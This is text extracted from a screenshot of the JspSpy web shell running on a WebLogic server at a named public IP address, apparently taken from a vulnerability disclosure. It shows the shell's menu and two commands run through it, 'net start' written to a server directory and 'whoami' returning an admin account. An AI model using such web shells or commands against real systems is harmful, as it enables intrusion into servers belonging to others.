 JspSpy Private Codz By
202.118.89.194:7001/jmxroot/jmxroot.jsp
202.118.89.194:7001 (202.118.89.194) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Sc
| Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/oracle/Middleware/user_projects/domains/base_domain_20150413/servers/AdminServer/t
Execute
Execute Shell »
Parameter
whoami
Execute
win-d638h0u51qf\admin
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org